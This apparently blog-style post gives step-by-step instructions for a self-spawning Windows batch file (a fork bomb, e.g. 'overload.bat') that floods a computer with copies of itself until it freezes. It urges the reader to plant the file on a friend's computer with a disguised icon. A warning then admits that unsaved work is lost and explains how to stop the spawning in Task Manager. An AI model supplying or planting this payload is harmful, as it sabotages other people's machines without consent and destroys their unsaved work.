
 1 Open Notepad
1 Open Notepad2 Type "start" then type the name of what your batch file will be.
3 Click enter and re-type the thing you wrote above.
4 Save it any where you want and name it the same as the word that follows the "start" command, ending with a .bat in the end.
5 e.g. if typed "Start overload"
the file will be "overload.bat"
6 Put it on a friends computer ,change the icon to make it look more real .enjoy
Warning
The easiest way to unfreeze the computer is to turn it off, so any unsaved work will be lost. For XP/Vista/Win7/Win8 you can press the Ctrl Alt Delete keys and then wait for the task manager to come up. Select the applications tab. Then look for the batch file running. It will be the one that is spawning copies of itself. Then select the last one and click the End Task. Once you have got the spawning stopped, highlight all the other copies and click End Task. Just be careful not to select any other applications. I did this on an Intel core 2 Duo @ 2.Ghz x 2 as a test and had over 200 spawned copies before I was able to stop them


No comments:
Post a Comment